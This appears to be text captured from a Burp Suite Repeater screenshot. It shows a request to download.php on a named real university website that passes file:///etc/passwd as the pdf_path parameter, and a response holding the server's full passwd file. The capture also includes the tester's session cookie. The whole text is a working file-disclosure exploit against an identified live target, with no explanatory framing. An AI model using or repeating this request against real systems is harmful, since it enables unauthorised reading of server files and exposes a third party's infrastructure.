 1 2 3 4 8:49
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://www.somaiya.edu.in HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /download.php?pdf_path=file:///etc/passwd HTTP/2
2 Host: www.somaiya.edu.in
3 Cookie: PHPSESSID=88239f1a6ebf255054f50ec0d764571bc2a4662f; _ga_P5FYE3KN4M=
GS1.1.1700228534.1.0.1700228534.60.0.0; _ga=GA1.1.554019708.1700228534
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Date: Fri, 17 Nov 2023 13:46:38 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 2023
5 Server: Apache/2.4.18 (Ubuntu)
6 Content-Description: File Transfer
7 Content-Disposition: attachment; filename=passwd
8 Content-Transfer-Encoding: chunked
9 Expires: 0
10 Cache-Control: must-revalidate, post-check=0, pre-check=0
11 Pragma: public
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
32 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
33 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
34 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
35 syslog:x:104:108::/home/syslog:/bin/false
36 _apt:x:105:65534::/nonexistent:/bin/false
37 lxd:x:106:65534::/var/lib/lxd/:/bin/false
38 messagebus:x:107:111::/var/run/dbus:/bin/false
39 uuidd:x:108:112::/run/uuidd:/bin/false
40 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
42 pollinate:x:111:1::/var/cache/pollinate:/bin/false
43 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 17
Response headers 10
Done 2,380 bytes | 49 millis